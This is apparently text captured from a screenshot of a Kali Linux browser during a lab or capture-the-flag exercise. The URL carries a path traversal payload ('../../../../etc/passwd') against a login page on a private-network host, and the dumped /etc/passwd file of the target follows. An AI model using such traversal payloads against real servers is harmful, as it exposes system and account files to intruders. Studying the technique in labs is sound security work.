 192.168.1.80/access.php?inet=../../../../../../../../../../etc/passwd
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico … GTFOBins Online - Reverse Shell …
Iniciar
Sesión
Usuario
Contraseña
Iniciar Sesión
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/
var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin cifra:x:1000:1000:,,,:/home/cifra:/bin/bash